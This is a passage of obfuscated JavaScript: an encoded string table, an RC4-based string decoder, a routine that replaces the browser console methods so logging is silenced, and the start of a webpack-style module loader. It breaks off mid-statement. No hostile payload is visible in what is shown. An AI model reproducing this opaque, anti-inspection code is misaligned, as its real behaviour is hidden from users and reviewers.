ucWQT+','W4hdPIddOCkKnWm=','l8k3W78wrNvlW4C=','WOJdRXhcMZC4W48d','W5GpW7a9xwO=','W4BdMqlcKayWW54r','5PEa5RoQ6k256zANW4GQW47cKa==','W485WQOXF3tdICkE','DmoSba==','u8oeBCkdW54TkrS=','W53cMZ/cRCkOWO4=','yCo3aJHrbarP','dSkXW7aurwnmW4C=','gCoXfdW2WPzhW48=','WR87W7JcQa==','dComjmovt3qsmW==','fmoQWOmGlWjDaa==','AmoQbsLtbGKe','WOZdHSkzFSoKhXddKq==','eCo2cH0WWPq=','WPKaedX6WP0gha==','WQhdPahcPmoErSkzDa==','W5PYW5hdSa==','W7nIW5tdUmkmta==','exLPAh8cWQe7','h8oBWOhcLL7cGNOa','WRW/rCk6WOBdHh9t','W6hcNtpcOCk9WPi=','wCoyACkdW7W2iGW=','twRdMmkc','la/cM0ZcOG==','WOLnASkf','W4VcKCkKySkxW7TJhG==','uCo3W53cPMvKWPnO','ChZdQCkyWOZdKSkOWOC=','W5jZW4RdVmkbw18p','W6ZcK3RcTSkYWO7dLSoE','W4xcGmk1rmktW6j8aa==','fXdcH3FdTCoA','W73cN8ojW6xdTmk6','WQG/rCk/WPFdHMrz','W4VcI8kYDCkeW7S=','W4FcL8kY','b8oetmoG','WP7dVupdPSkdWPmUWQq=','W4ddLa7cHKxdLmoxWRG=','WOjIW6XwBMHvsW==','u8odySkcW6KWob0=','W7FdVaFdUCkIka8U','WRjsWQtcGSoeemoG','DSogjx4WdvPp','gSogW5hcQNq6','WRvuWPnbW6yx','W4HHW6hdUmkDsLvt','zSoPu8k4W5mebda=','W7xcN8olW6FdTmk3','laZcMeNcVmkB','WOZdP37dSCkfWPmVWQ0=','mXdcHwxdTCoSz8kO','quZcOW==','WP1vW5aaWOTuW5/dPG==','WQmme8kJbbCEbG==','WPffCCknvCkpWQNcOG==','uSojW4lcQq==','fqpcIMhdUW==','yxVcOmkj','BYfYChBcOmkrW4i=','hSoeta==','W4JdKHZcGu/dNG==','dCo7bXCM','aSoDoCksvMK=','WQbuWPDLW7eAWP3cOW==','WRTnD8kogSkTWQZdOW==','fmoes8orW4dcNSoSW50=','WPPxWQ8=','W5ehW7S0xq==','oSkjCNWOW7/dGHG=','W4hdKWJcIe/dImoyWR8=','WRK4Aq==','WOzYWQS=','W6DlWR4M','f8oAWRBcMvi=','Bw7dJCkg','WPyxes9RWPiQgW==','jrxcVSkhWRqCbIK=','WPZdRvVdRmkuWP8iWQq=','ahpcRYFcNt4=','WPhcRmkNWReBomoPya==','WQCAmSkGgq==','WPNdRea=','sMFdGCkeWOG=','q8kkj8kn','BmooF3iCd0by','r8oDW5FcOhHPWPW=','bWpcHg/dK8obDmkO','WPxdRv4=','WORdRvZdSmksWOK1WOS=','W5uoW7m=','fNjGyM8oWOOO','W77cN8orW47dPCkRW4CD','WQRdJmk0FCo+hW==','W77cMd/cOmk5','WRzqWPnRW7alWQO=','yMxdQmklWRBcQmoLWOu=','WQpcPmkGWRKVomoGFG==','WPvsWQtdJ8oiemoNWOe=','WRi+W6NcVZDInmkC','W5WowG==','WRTSW5a=','WORdQWNcLsqX','y8ovyCktW7iU','WOhdOHddU8ouvmkQFG==','W43dKXNcGfi=','WRO5BJ5Ow8ohjW==','a8ofwSoX','eHtcNW==','gSo7dH0=','W7WpW78+rwCCbq==','Ax3dJ8kcWPFdG8kJWOq=','W78MBSornW==','ySo/lmkfEmoH','q8o+iW==','WO3cJSoXo0BcTt97','WOZdOf/dQSka','WOJdOtJcLde1W5Ce','W6ZcImoaW4pdQmk6W5mz','rmo+lCkHA8oL','omoouCoLW5VcJ8oSW4S=','W48KWPGMzG==','WRbqWPrVW4yyWRVcOq==','W5CZWPCIExu=','W6WUy3nM','W7WKCCoVigD2','WRZcO8k3WRu1hSoQ','FWzWWOO=','xSoZsI9QvxPs','WR5qWOLUW6OaWRNcNW==','WP8abZj8W5rVca==','d8kwW7mssW==','eGxcO2FdSConCmkO','W4VcLSkKmmkvW6bIhW==','dwnOF3GFWQaS','WP9fDSkoF8klWQhdOG==','W5tdJXlcKuxdJSoaWQ0=','W60MCSoXjW==','iLOS','WOxdValcKYq8W74k','WQtcOmo8gfpcQa==','WOBcQSoKa0lcQcPD','WQSCjCkIpXONbW==','nCoaWQxcIMJcGhSx','WPi+EqbUw8oCja==','y8oEEq==','WOKxaq==','WRCtatu=','CYTiy2ZcVq==','W64/WPCXnq==','jmoRgmk7','m8ogWRhcLu7cNx4q','WPr4W5rC','bI7cJwpdUCofCmk+','sqTVqehcM8kGW6m=','iqJcOW==','W7O+WR5SbZi=','W49VW4VdR8kmxq==','oHFcTmkbWQ8r','mGlcPCkNWRifgG==','zXTWW4O=','W5i3BgH9W6KjEa==','W5FdIqtcIu8=','WO1rDSkd','WOKMW6NdRsPVfCkl','vCoEFSkEW68hoXS=','n8oetmo/W5RcHCoU','CMBcT8kzWQRcS8oJ','W4PNW6a=','juWUWRa=','me4GWQ9S','W7e/Exn1W7SsCq==','tSoYkmkdESoH','WP1cW40=','E8oAz2G6','W5CfW7eXqgC=','WPyxgZP6WPa=','WQvHWOtcO8oKm8orWRS=','WR8NW6G=','WPtcUmkNWR8GpSo4FG==','W5WdW7O+tgW=','zMlcTSkpWOFcVCo5WOS=','tSoxvMSsrG==','le4ZW7i=','eeOZWRrHW4q=','d8kRWR4pwurnW40=','W6VcMYtcHSk9WP7dNq==','WPVdOeZdT8k2WO4=','sSoqorm=','rmo1xvWtkM1K','WQfiWOPOW6Wc','hSkBrh4Z','W5i/BCoSnMXHzq==','vCobACkFW6K=','W547WOKPBgNdGG==','pGBcHKlcTmkz','WRXkyCkzvCkuWQa=','WPtcMCkw','WR9zW5PbWP9zWPZdNG==','gmkZW74k','W607FLn2','qCoYiq==','caxcGNtdTCkjEmkV','WR4Zsr5Uxmo6jG==','W6ZcGdpcSCk1WPZdMCoc','W5hcJCkODSkc','cSoDnmkArMq=','W5pdRJ4=','WOBcQSo4gvhcVH1W','WQJdISkvW7BdQa==','sLdcRYC=','iq/cTmkD','WR8VqSkt','s8oXkCkpAq==','jaVcJLlcUSkxW484','q8oyFSkyW7mL','WPBdUXtcMG==','WRnvWOO=','ChZdS8kX','WO4tbZPRWOW=','WP3dHmkWF8oN','W5hcJmk7Dq==','W5rHW43dKSkyvMPt','WRlcQmkN','W6nrWQiQWQVdJ8kAAG==','WPuCbZHKWP0Sda==','hmoDj8kAuhu+ja==','W4ZcHmkSDq==','fmk8W5mcAxHqW5e=','D1RcPalcGtldRmkg','BmocfSkHsCogW4m=','WQK7xCkxWPddKw5r','sCoWmZnjgru7','W6JcHIu=','W5LUW4RdR8kgxuK=','pqRcMuu=','WODmWQ7cM8oocSoTWOu=','WQ0OumknWPC=','W7NdQJRdK8kUkG8S','DmoMdIKtbbWO','sSo4mG==','qvVcKJdcMcm=','DhhcQSkEWQZcQmo0WPO=','WPfSW5rC','iSkfqK8UW6xdOGG=','WPRdOupdOq==','b8oxoCoAtwiviG==','W7S0smoXnNu=','W5aZWOa2','iuC1WRHaW4u3vG==','hmoDjSk8rG==','WPjOW4XCBwG=','cb/cGNBdJ8omz8kO','W7ZcPComW63dP8oXW5Gg','CSoMbH9fbbKQ','qSo8l8keDSoXWRm=','sf7cQc3cHcpdSmkg','W7CIE8oQmNzRzq==','oSoDWQhdLG==','mSkdrxu/W4tdRq==','W6DDWQCXWRW=','W7W3Cmo2nNa=','oCogWOFcL0BcN3mx','WRiGW4/cOI5RhmkC','rmoWnSkpACoHW5ud','pSkvrhm=','WR4IW6pcVIzeeSkn','DITtDW==','amoyuSo2W4hcHSkZW5y=','u1dcSZVcIYm=','orFcNSkdWR4gkIS=','Dmo6bJG=','kCkmwdaOW6NdOrK=','FCoeW4hcTMS=','W7y/WOWSlv/dLCkw','W5j1W5pdV8kksG==','WQOjmW==','fmkWW6edwgjA','WPKtgte=','fmoesW==','oWlcQCkh','f8k3W7WbxNW=','WR46WQZcOJe7hSkm','WRrFWRu=','ASoEF1iOdxLj','W73cGgW=','WPngWOvAWP1mWPhdUa==','ChRcLSkEWQlcQmoO','WRzuB8k8cbe+eG==','WOrfW6zbWPzz','lbZcN0NcTmkBW7CK','eSkMW7SqtZrjW4m=','WPxdUH7cNJu=','ESorW5tcMW==','BxFcOmkyWQlcQmoIWPG=','WQqMW6/cKJn6a8kC','AZTrDYtcQmktW4K=','mfS1','WPfzWPvLW64l','d8k9W4eswh1rW4u=','W4BdIblcKtGQW5ih','vGvWW4PQ','WRWQW6e=','WRSai8kqca8+aq==','WPVdUKJdPmkdWP8iWQ4=','d8oCm8kWvgqpmW==','W6ddNaNcHhZdK8oCWQO=','WRvuWPnfW7aTWRhcQW==','aSkWWOG9lXvghq==','oW7cPCkwW7Cbdba=','W4HVW63dQCkDuvrg','WRCgjmkQdqO5bW==','FSopCNe6','WOtdPWNcLG==','cmkivq==','oX7cH1xcVG==','WOiRW77cVYXP','fSopxmo7W4RcJW==','o8oQg+s7UowqQUAZLa==','W6viWR4V','WPtcO8k3WQiIomoOnW==','WR3dGupdRG==','aSoTWPi=','xSo4mG==','WRG2W7ZcOJfVaW==','i3jJAgSkWRSX','WPnxymkJx8kCWQddQq==','W5mgW7e4sg4=','aaxcJNddUCoiECkP','kmo9eSkX','j1SNWRrHW4ybvW==','WRa5FWbZr8ob','FavWW5zkW6lcQCkp','DrP5W5b7W7K=','ibRcMfpcUSksW4y=','W6tcHWlcSCkPWPJdO8oy','WRe4DbC=','uLRcQc3cJttdOmku','WRKZqSksWPddMwft','u8oeBCkyW7nIlGC=','W4ZcGSk1Emox','dCoXfcGHWO9AW4m=','WPjqW55hWPvDW4JdSW==','hXJcKW==','WQ4HW6hcQa==','WRmYDbv1qa==','DSoQbtrEhrWG','WOtcRSoNbulcHd19','W4e7F8oSmgPTEq==','WRWLFXn1tCo6jG==','mmoDWQRcM1/cHNaC','WRyRW7u=','pbhcTa==','W63dRIddS8kPmX4=','W43cLCkKySkcW6zPhW==','W74GWPWREq==','omkmtxW=','WRVdPSkBqSohka==','W6pcL8kZCCkp','ySoTW6q=','hSokmSkQr3Krka==','hmk3W6yLrxPzW4S=','WO8ArCkuWQldGMrx','dNP0','WRW3mbK=','W47cGCkszmkeW654cq==','W5BcNmkIEmkxW6fRcq==','WPL4W5jAFa==','WPfnzSkaB8kpWQJdKW==','abxcHG==','xCoVkCkuDmoHW78q','bSoVWPeApW==','WQSUuHnVtmoFjW==','FtPeDKhcV8kAW4S=','W7S4ASouoNfWCG==','W7FdRcxdLSk7la==','FhFdKmkzWORdG8kP','x8o+rvKAmxzO','jXRcIftdU8kbW4X9','nbpcTmkbWRijeYO=','W67dVshdO8kKkb8/','F8oEEhiZfuW=','W4FdJWtcLv7dLq==','WPHuW4rlWOzz','irxcSmkqWRa=','WPHbyCk0tSkvWRBdQq==','W5FdMbZcKq==','n1esWQL9W4O/qG==','yNBcQ8kjWRFcTCoIWOq=','kbhcIflcOSkfW5C=','ECouEq==','W7NcKsxcTW==','WP/dPGtcRsa4W5Wd','ACosEh4WduDE','yan5W41Q','WPHwD8kesmk4WRldQq==','ChRcTCkp','WPFdUeJdT8kdWOm=','W4xcGtFcTmk5WPq=','WRfEWOL5W7CCWQVcRa==','c8kGW70lq2DA','dhz+','i8oBWQhcIMRcIhOC','vMBcQ8koWQBcRSkTWPK=','W50CW7S=','W6HgWQu=','EH1XW4fM','EmovEh4We0Hz','WRzqWPnR','WOKgbZrGWP8=','W40fW4WzW4jFW7RcRG==','WR1FW4PJW7ClWQZcRG==','WRXsWOi=','gSosCSo1W5RcICo2W7a=','W7m7yx1MW7i=','WPn1W5bqA2Xtyq==','W6JcJcBcRmkUWONdHG==','cSo+WPe=','WPmDgW==','W7BdVshdUSkU','EmovW4xcNG==','WRNdUL/dPmkoWRG0WQW=','nmkDrgiZW7i=','WOFcQSoHp0NcR2y=','aSoCbmkbugaviG==','n8oDWRdcL2JcG3yr','j1C3','kmkiqgq=','W6OKF8o7oa==','WPHoWQdcJmoicSoT','F8oBW5/cJhTwWPVdGq==','WQZdOI3dRa==','jHlcO8kw','W5ytW6O/zwCbeq==','WR4ZFJfUrSovkW==','WPrwWQtcJmokkSoXWPG=','W5FdMaNcTvJdLConWRi=','WPdcOmo2a0RcVJbO','C8oeW5tcJxTD','WRyYuSkiWP7dN3K=','aZDRBhahWQO6','rZBcHqdcTmkhW4C4','rSohW57cTgv1WO5I','hmk3W6y=','WPNdMCkLwmo3','WRvuWPnAW7ebWQRcOa==','gSkIW6ikq3DEW5y=','lSkovwu1W67cQXi=','WPxdQKldQCke','fmk8W4ypr3e=','FSozymkD','FNBdPmktWPtdLSkJ','qSojFCk4W7K=','WPT/WRrpW5e6','AmodE3iTf1O=','e2vKExGjWQm7','lH7cH0W=','DXjHW4u=','zrPMW418W6lcQmkd','WOrOW5njDMnuBq==','sCojW57cO3HPWPXr','CIbaDhq=','r8orW4tcOL5HWP1Y','W6JcImowW7tdTCkPW4Ck','WPRcRCoN','i3HIANuo','z1FdOG==','fCkMW7Cbt2ytW4S=','W4dcJmkL','WRDsWOWQW7ObWQVcVq==','f8ooxmoHW4pcJ8oWW5a=','WOVdKmk4C8o8fG==','xmojySkwW6KQ','WPSuebrGWOWQhW==','p8keu3uKW78=','rcDIpa==','WOJdUKldSCkyWO44WRO=','W45LW4/dLmkl','WRTcWQv4W6iyWRS=','W4H5W47dUmkGxG==','zmovyMK=','bxnG','W7OZEmoXpwDuzq==','WPNcMCo0gLlcVI0=','dCoGkb0YWOrlW54=','kCkgDwK3W64=','cmkMW6SktW==','w8oqdZbEgXXN','W5i8WObQFg5sEG==','WOzmWRlcMW==','ru3cIJW=','W78dta==','W5ehW7W/twykeG==','WQSBemkdka==','W4DhWPu=','W5viWRqIWQVdHW==','qSo/lmkfEmoH','WPBcPSoX','WPVdQuhdQq==','E2ddKSksWP3dHq==','W4pdMaK=','W4xdJq3cRe4=','W5r0W4RdRCkCaHuo','WQ07W7/cPq==','W5GKWPWKExJdRSkD','WQSUwq==','iwfOy20=','WO4bm8k7dG0Yea==','W405ECo3jIjjEa==','5A+g5z2+pSo5n1z9zW==','WPRdGmkX','b8oyD8o1W4dcJSoYW4e=','gSoXfb0WWPrOW4K=','ANVdMCkAWP0=','WO8RW6VcIdTR','DcObDMhcVCkkW5C=','WQOOq8kuWOddTxTF','WPrkWQJcGmop','WQhcTmkWWRGSp8oRCG==','W4VdJrJcL17dG8o9WRG=','WPyrmmkQ','WQ3cNsxdO8kUWPJdLmov','WObSW4XmFejb','WQSCoCkhcG0ZdG==','FCoLx8kIW5qmcIe=','WQK2DGDKz8ov','ybbNW41UW7/cQ8ky','WR4BbI1VWOWSea==','WPLby8kcvmkyWPtdVG==','WRT4W5ryBwrizG==','WOVdQXtcGte+W54=','BtpcQSkD','d8oCa8kmuMq=','WPFdImk8Dq==','WQ0YBGDZrG==','fSoGfaGGW5ObWOm=','WOJdImkNySo2pXtdTW==','fxCeWOO=','WO3dI8oU','xCoqW6xcHN9b','s8ojW53cOG==','W7m/ASoXjwCOyW==','aSoxma==','W7ZcGSovW6/dSSkRW4m=','EsDvAMhcUSkm','W63dQJRdHCkUlrmQ','m8ogW5tcJgbrWPZdGq==','WRSHW77cIcj4ga==','WOVdRvNdHmkdWO4ZWQm=','cCkZW6yjweKxWOS=','W4BdLbNcQupdICon','lCkmtwuI','CmorW5/cMhTm','DCkFvdK=','WQeejq==','W5nfWRCLWRBdGmkl','WRORW7G=','W73cUSkhECkeW6Pkaa==','WQz/W49uCh5cka==','tvdcOIZcHa==','W7JdVshdUSkinaC9','W7KRyxLMW7mjCa==','W7G7E1vLW7q2Ba==','WPVdPetdPSkCWR83WQ8=','WOmAmSkUeG==','nCojWQJcLa==','aSoDoSkqthvbkq==','BNdcQSkeWPFcS8olWPG=','W4FdKHpcHKVdJG==','W7jmWQe3','gmorjmkCqgGnlG==','W7RcLColW7tdPCkXW4qL','WPGZx8kFWP3dH1a=','W7vqWR8HWRBdGG==','W5tcVCoWbvlcTYO8','WQKVx8kyWOBdMwju','W7baWQeQWRVdH8kcAG==','WQBdPa8=','f3r/zgKF','b8oyt8oXW4RcTCo/W5y=','qtBcSW==','nbFcIh/cV8kqW5u0','WPjgB8kowCkj','WPZcG8kaWPuFbq==','WOSgnSkUbWOZqG==','q8o8k8kf','BmoiBG==','WPvfW41CWPniW5pdPa==','fgvIExyFWRyU','tLdcMs3cJtddImkq','WPtdQXFcNsiTW6qe','ue3cQsRcJtxdKG==','WO8CetHOWPeHhq==','pmkivv8WW6xdMW4=','C2BcP8obWQ7cPCoSWPO=','gmk6W7muA2a=','WRvuWPnfW7qaWO7cVq==','iaNcTCkwWR0betW=','W73cN8odW6hdTCkZW4q=','vSonzCkD','F2RdHCks','ifyOWRfRW5e0sW==','W7CfW7aUtgWBwW==','WPFcOmo4','WPnBWQFcHSopg8oeWOC=','WOXdW4DAWP1iW4xdPG==','WQ8VW6lcQsX2jCkS','FqqKW5C='];(function(_0x3bed84,_0x38db0a){var _0x5a78b6=function(_0xe79195){while(--_0xe79195){_0x3bed84['push'](_0x3bed84['shift']());}};_0x5a78b6(++_0x38db0a);}(a0_0xefec,-0x1*0xde7+-0x1ac9+0x1*0x2a8b));var a0_0x4484=function(_0x3b5b1e,_0x791a3e){_0x3b5b1e=_0x3b5b1e-(-0x1*0xde7+-0x1ac9+0xe*0x2e8);var _0x450b44=a0_0xefec[_0x3b5b1e];if(a0_0x4484['hzXOqv']===undefined){var _0x3ccde0=function(_0x1b7e63){var _0x525121='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=',_0x47b6ad=String(_0x1b7e63)['replace'](/=+$/,'');var _0x975546='';for(var _0x5cc8e6=-0x97*-0x11+-0x281*-0x3+-0xa*0x1c1,_0x18b2d7,_0x4d9a20,_0x20aa1a=-0xb2d*0x2+0x22d*-0x11+0x3b57*0x1;_0x4d9a20=_0x47b6ad['charAt'](_0x20aa1a++);~_0x4d9a20&&(_0x18b2d7=_0x5cc8e6%(-0x2486+-0x1191+-0x201*-0x1b)?_0x18b2d7*(-0x17*0x23+-0x2a3*0xe+-0x1*-0x284f)+_0x4d9a20:_0x4d9a20,_0x5cc8e6++%(-0x25a7+-0x1*0x1f99+0x34*0x155))?_0x975546+=String['fromCharCode'](-0x694+-0x7e3+0xf76*0x1&_0x18b2d7>>(-(0x1*0x607+0xd69*-0x1+0x2b*0x2c)*_0x5cc8e6&0x25c2*-0x1+0x2ad*0xb+0x859*0x1)):0xbb*-0x4+0x2c2*0xb+0x3a*-0x79){_0x4d9a20=_0x525121['indexOf'](_0x4d9a20);}return _0x975546;};var _0x1f3cf3=function(_0x35438b,_0x477e96){var _0x135208=[],_0x33f040=0x5d4*-0x4+0x76*-0x21+0x2686,_0x4f2ace,_0x375ef8='',_0x10f4b4='';_0x35438b=_0x3ccde0(_0x35438b);for(var _0x3d70aa=-0xf*0x45+0x4a6+-0x1*0x9b,_0x57c25e=_0x35438b['length'];_0x3d70aa<_0x57c25e;_0x3d70aa++){_0x10f4b4+='%'+('00'+_0x35438b['charCodeAt'](_0x3d70aa)['toString'](0x6df*0x5+0x3*-0xc9e+-0x38f*-0x1))['slice'](-(-0x1dd7+0x9b4*-0x3+0x3*0x13a7));}_0x35438b=decodeURIComponent(_0x10f4b4);var _0x23d1b2;for(_0x23d1b2=0x161c+-0xc54+-0x9c8;_0x23d1b2<-0xfd6+-0x1*0x1c9f+0x3*0xf27;_0x23d1b2++){_0x135208[_0x23d1b2]=_0x23d1b2;}for(_0x23d1b2=-0x6*-0x353+-0x1fbb*0x1+0xbc9;_0x23d1b2<-0x1de+-0x1e00+0x20de;_0x23d1b2++){_0x33f040=(_0x33f040+_0x135208[_0x23d1b2]+_0x477e96['charCodeAt'](_0x23d1b2%_0x477e96['length']))%(0x7*-0x537+0x20a3+0x4de),_0x4f2ace=_0x135208[_0x23d1b2],_0x135208[_0x23d1b2]=_0x135208[_0x33f040],_0x135208[_0x33f040]=_0x4f2ace;}_0x23d1b2=-0x19a2+0x2*-0xe1b+0x35d8,_0x33f040=-0xe3b*-0x2+-0x12*-0x14d+-0x33e*0x10;for(var _0x2d3dbe=-0x1107+-0x14*0x20+0x1*0x1387;_0x2d3dbe<_0x35438b['length'];_0x2d3dbe++){_0x23d1b2=(_0x23d1b2+(0x953*0x1+0x19*-0x8+-0x88a))%(-0x79*-0x1f+-0xc*-0x1e2+-0x243f),_0x33f040=(_0x33f040+_0x135208[_0x23d1b2])%(0x1cf6+-0x53*0x17+0xb5*-0x1d),_0x4f2ace=_0x135208[_0x23d1b2],_0x135208[_0x23d1b2]=_0x135208[_0x33f040],_0x135208[_0x33f040]=_0x4f2ace,_0x375ef8+=String['fromCharCode'](_0x35438b['charCodeAt'](_0x2d3dbe)^_0x135208[(_0x135208[_0x23d1b2]+_0x135208[_0x33f040])%(-0x1*-0xce2+-0x1fb6+0x13d4)]);}return _0x375ef8;};a0_0x4484['YAtFjM']=_0x1f3cf3,a0_0x4484['PxQNlF']={},a0_0x4484['hzXOqv']=!![];}var _0x43c6b1=a0_0x4484['PxQNlF'][_0x3b5b1e];return _0x43c6b1===undefined?(a0_0x4484['NuvmRK']===undefined&&(a0_0x4484['NuvmRK']=!![]),_0x450b44=a0_0x4484['YAtFjM'](_0x450b44,_0x791a3e),a0_0x4484['PxQNlF'][_0x3b5b1e]=_0x450b44):_0x450b44=_0x43c6b1,_0x450b44;};var a0_0x55e61d=function(){var _0x991873=!![];return function(_0x255dd1,_0x3f0e9b){var _0x2aeee1=_0x991873?function(){var _0x2440bb=a0_0x4484;if(_0x3f0e9b){var _0x434623=_0x3f0e9b[_0x2440bb('0x391','QcjR')](_0x255dd1,arguments);return _0x3f0e9b=null,_0x434623;}}:function(){};return _0x991873=![],_0x2aeee1;};}(),a0_0x1228ab=a0_0x55e61d(this,function(){var _0x1de21f=a0_0x4484,_0x42c179=function(){var _0x3b8f90=a0_0x4484,_0x219d4f;try{_0x219d4f=Function('return\x20('+'function'+_0x3b8f90('0x2bf','QpP%')+(_0x3b8f90('0x72f','hL7Y')+_0x3b8f90('0x9da','zDX]')+_0x3b8f90('0xac4','KxHo')+_0x3b8f90('0xd6','6$sS'))+');')();}catch(_0xf61dd4){_0x219d4f=window;}return _0x219d4f;},_0x17f984=_0x42c179(),_0x33c755=_0x17f984['console']=_0x17f984[_0x1de21f('0xae0','Us%%')]||{},_0x55e71b=[_0x1de21f('0xb2f','X0@w'),_0x1de21f('0x73c','#UA9'),_0x1de21f('0x40','0rjz'),'error','exceptio'+'n','table',_0x1de21f('0x6e6','$Ljj')];for(var _0x2c0c34=-0x97*-0x11+-0x281*-0x3+-0xa*0x1c1;_0x2c0c34<_0x55e71b['length'];_0x2c0c34++){var _0x3b4722=a0_0x55e61d[_0x1de21f('0x5d6','KJyg')+_0x1de21f('0x2ef','J))A')][_0x1de21f('0x3e1','QcjR')+'e'][_0x1de21f('0x627','u]Ai')](a0_0x55e61d),_0x3dfbe6=_0x55e71b[_0x2c0c34],_0x12ae41=_0x33c755[_0x3dfbe6]||_0x3b4722;_0x3b4722[_0x1de21f('0x670','XDFd')+'_']=a0_0x55e61d['bind'](a0_0x55e61d),_0x3b4722[_0x1de21f('0x736','imIU')]=_0x12ae41[_0x1de21f('0x369','Kjj3')]['bind'](_0x12ae41),_0x33c755[_0x3dfbe6]=_0x3b4722;}});a0_0x1228ab(),(_0x508dc6=>{var _0x405c4b={};function _0x9d2619(_0x2cf9f3){var _0x1140ea=a0_0x4484,_0x49792e;return(_0x405c4b[_0x2cf9f3]||(_0x49792e=_0x405c4b[_0x2cf9f3]={'i':_0x2cf9f3,'l':!(-0xb2d*0x2+0x22d*-0x11+0x1dac*0x2),'exports':{}},_0x508dc6[_0x2cf9f3][_0x1140ea('0x9f0','YB#[')](_0x49792e[_0x1140ea('0x848','VQzq')],_0x49792e,_0x49792e['exports'],_0x9d2619),_0x49792e['l']=!(-0x2486+-0x1191+-0xe3*-0x3d),_0x49792e))['exports'];}_0x9d2619['m']=_0x508dc6,_0x9d2619['c']=_0x405c4b,_0x9d2619['d']=function(_0x241ad9,_0x1b0e1a,_0x49c8c4){var _0x13e878=a0_0x4484;_0x9d2619['o'](_0x241ad9,_0x1b0e1a)||Object['definePr'+_0x13e878('0x182','VbsY')](_0x241ad9,_0x1b0e1a,{'enumerable':!(-0x17*0x23+-0x2a3*0xe+-0x5*-0x803),'get':_0x49c8c4});},_0x9d2619['r']=function(_0x43394a){var _0x578392=a0_0x4484;_0x578392('0x4bc','gvfn')+'d'!=typeof Symbol&&Symbol[_0x578392('0x9aa','7TAB')+'Tag']&&Object[_0x578392('0x4f6','J^Jm')+_0x578392('0x1fc','D9L@')](_0x43394a,Symbol[_0x578392('0x887','gvfn')+_0x578392('0x996','QpP%')],{'value':'Module'}),Object[_0x578392('0x329','$Ljj')+_0x578392('0x614',')**j')](_0x43394a,'__esModu'+'le',{'value':!(-0x25a7+-0x1*0x1f99+0x20*0x22a)});},_0x9d2619['t']=function(_0x17db24,_0x2b3b6c){var _0x58142e=a0_0x4484;if(-0x694+-0x7e3+0xe78*0x1&_0x2b3b6c&&(_0x17db24=_0x9d2619(_0x17db24)),0x1*0x607+0xd69*-0x1+0x1a*0x49&_0x2b3b6c)return _0x17db24;if(0x25c2*-0x1+0x2ad*0xb+0x3d*0x23&_0x2b3b6c&&_0x58142e('0x5e5','Kjj3')==typeof _0x17db24&&_0x17db24&&_0x17db24[_0x58142e('0x163','$Ljj')+'le'])return _0x17db24;var _0x121d3d=Object['create'](null);if(_0x9d2619['r'](_0x121d3d),Object[_0x58142e('0x375','YB#[')+_0x58142e('0x979','#ET*')](_0x121d3d,_0x58142e('0x95a','tAr1'),{'enumerable':!(0xbb*-0x4+0x2c2*0xb+0x3a*-0x79),'value':_0x17db24}),0x5d4*-0x4+0x76*-0x21+0x2688&_0x2b3b6c&&'string'!=typeof _0x17db24)for(var _0x1e07ff in _0x17db24)_0x9d2619['d'](_0x121d3d,_0x1e07ff,function(_0x32b1dd){return _0x17db24[_0x32b1dd];}[_0x58142e('0x7f9','imIU')](null,_0x1e07ff));return _0x121d3d;},_0x9d2619['n']=function(_0x2484f7){var _0x5c5bfa=_0x2484f7&&_0x2484f7['__esModu'+'le']?function(){var _0x119749=a0_0x4484;return _0x2484f7[_0x119749('0x1d',')**j')];}:function(){return _0x2484f7;};return _0x9d2619['d'](_0x5c5bfa,'a',_0x5c5bfa),_0x5c5bfa;},_0x9d2619['o']=function(_0xdee2c7,_0x43bf18){var _0x5c59ab=a0_0x4484;return Object[_0x5c59ab('0x99d','#UA9')+'e']['hasOwnPr'+_0x5c59ab('0x165','gvfn')][_0x5c59ab('0x9f0','YB#[')](_0xdee2c7,_0x43bf18);},_0x9d2619['p']='',_0x9d2619(_0x9d2619['s']=-0xf*0x45+0x4a6+-0x1*0x29);})([function(_0x195419,_0x2579d8,_0x185024){var _0x1f24a6=a0_0x4484;function _0x2404af(_0xd44f09,_0x277891,_0x30e01c){var _0x4c6da3=a0_0x4484,_0xc2c1ce,_0xa961f9,_0x2541d8,_0xbf507d=_0xd44f09&_0x2404af['F'],_0x53ae7f=_0xd44f09&_0x2404af['G'],_0x2111d2=_0xd44f09&_0x2404af['P'],_0x12078c=_0xd44f09&_0x2404af['B'],_0x2678f6=_0x53ae7f?_0x1a1a6d:_0xd44f09&_0x2404af['S']?_0x1a1a6d[_0x277891]||(_0x1a1a6d[_0x277891]={}):(_0x1a1a6d[_0x277891]||{})[_0x57872b],_0x1cddbd=_0x53ae7f?_0x14ad34:_0x14ad34[_0x277891]||(_0x14ad34[_0x277891]={}),_0x756615=_0x1cddbd[_0x57872b]||(_0x1cddbd[_0x57872b]={});for(_0xc2c1ce in _0x30e01c=_0x53ae7f?_0x277891:_0x30e01c)_0xa961f9=((_0x2541d8=!_0xbf507d&&_0x2678f6&&void(0x6df*0x5+0x3*-0xc9e+-0x37f*-0x1)!==_0x2678f6[_0xc2c1ce])?_0x2678f6:_0x30e01c)[_0xc2c1ce],_0x2541d8=_0x12078c&&_0x2541d8?_0x23e45e(_0xa961f9,_0x1a1a6d):_0x2111d2&&_0x4c6da3('0x2ea','KxHo')==typeof _0xa961f9?_0x23e45e(Function['call'],_0xa961f9):_0xa961f9,_0x2678f6&&_0x486015(_0x2678f6,_0xc2c1ce,_0xa961f9,_0xd44f09&_0x2404af['U']),_0x1cddbd[_0xc2c1ce]!=_0xa961f9&&_0x59193d(_0x1cddbd,_0xc2c1ce,_0x2541d8),_0x2111d2&&_0x756615[_0xc2c1ce]!=_0xa961f9&&(_0x756615[_0xc2c1ce]=_0xa961f9);}var _0x1a1a6d=_0x185024(-0x1dd7+0x9b4*-0x3+0x4*0xebd),_0x14ad34=_0x185024(0x161c+-0xc54+-0x9b7),_0x59193d=_0x185024(-0xfd6+-0x1*0x1c9f+0x1*0x2c7f),_0x486015=_0x185024(-0x6*-0x353+-0x1fbb*0x1+0xbd2),_0x23e45e=_0x185024(-0x1de+-0x1e00+0x1feb),_0x57872b=_0x1f24a6('0x230','VQzq')+'e';_0x1a1a6d[_0x1f24a6('0x617','gqLo')]=_0x14ad34,_0x2404af['F']=0x7*-0x537+0x20a3+0x3df,_0x2404af['G']=-0x19a2+0x2*-0xe1b+0x35da,_0x2404af['S']=-0xe3b*-0x2+-0x12*-0x14d+-0x19ee*0x2,_0x2404af['P']=-0x1107+-0x14*0x20+0x1*0x138f,_0x2404af['B']=0x953*0x1+0x19*-0x8+-0x87b,_0x2404af['W']=-0x79*-0x1f+-0xc*-0x1e2+-0x251f,_0x2404af['U']=0x1cf6+-0x53*0x17+0x1541*-0